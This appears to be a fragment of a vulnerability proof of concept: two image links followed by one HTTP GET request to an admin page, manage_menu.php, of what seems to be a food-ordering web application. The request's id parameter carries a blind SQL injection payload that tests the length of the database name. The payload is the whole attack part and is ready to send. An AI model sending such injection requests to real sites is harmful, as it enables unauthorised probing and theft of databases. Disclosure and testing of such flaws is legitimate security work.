 GET /ffos/admin/menus/manage_menu.php?id=1%27%20and%20length(database())%20=7--+ HTTP/1.1